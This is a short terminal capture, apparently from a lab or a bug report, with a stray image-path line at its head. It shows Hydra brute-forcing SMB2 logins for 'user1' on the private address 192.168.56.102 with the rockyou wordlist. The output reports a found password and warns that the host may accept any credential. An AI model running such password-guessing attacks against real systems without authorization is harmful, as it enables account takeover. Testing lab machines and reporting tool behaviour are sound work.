 ~
❯ hydra -l user1 -P /usr/share/wordlists/rockyou.txt -t 4 192.168.56.102 smb2 -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-05 15:25:25
[WARNING] Workgroup was not specified, using "WORKGROUP"
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344115 login tries (l:1/p:14344115), ~3586029 tries per task
[DATA] attacking smb2://192.168.56.102:445/
[WARNING] 192.168.56.102 might accept any credential
[445][smb2] host: 192.168.56.102   login: user1   password: password123_
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-05 15:25:26
~
❯